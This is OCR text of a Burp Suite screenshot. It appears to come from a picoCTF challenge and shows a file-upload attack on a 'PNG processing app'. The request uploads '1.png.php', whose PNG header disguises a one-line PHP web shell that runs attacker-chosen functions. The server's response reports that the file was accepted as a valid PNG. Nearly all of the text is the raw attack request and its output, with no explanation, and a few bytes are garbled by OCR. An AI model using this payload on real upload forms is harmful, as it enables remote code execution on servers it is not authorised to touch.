 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.1.1.2-27115 (Early Adopter) - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://atlas.picoctf.net:50138 HTTP/1
Request
Pretty Raw Hex \n
6 Origin: http://atlas.picoctf.net:50138
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryOZdkCrKaJeOtkxhQ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
10 Referer: http://atlas.picoctf.net:50138/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryOZdkCrKaJeOtkxhQ
16 Content-Disposition: form-data; name="file"; filename="
1.png.php"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR üí£
<?=$_GET[0]($_POST[1]);?>
22
23
24 ------WebKitFormBoundaryOZdkCrKaJeOtkxhQ--
25
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 13 Mar 2024 08:17:17 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Vary: Accept-Encoding
6 Content-Length: 425
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>
File Upload Page
</title>
14 </head>
15 <body>
16 <h1>
Welcome to my PNG processing app
</h1>
17
18 File uploaded successfully and is a valid PNG file. We
shall process it and get back to you... Hopefully
19 <form method="POST" enctype="multipart/form-data">
20 <input type="file" name="file" accept=".png">
21 <input type="submit" value="Upload File">
22 </form>
23 </body>
24 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Response headers 7
Inspector
Notes
Done 642 bytes | 201 millis
Event log (7) All issues Memory: 725.9MB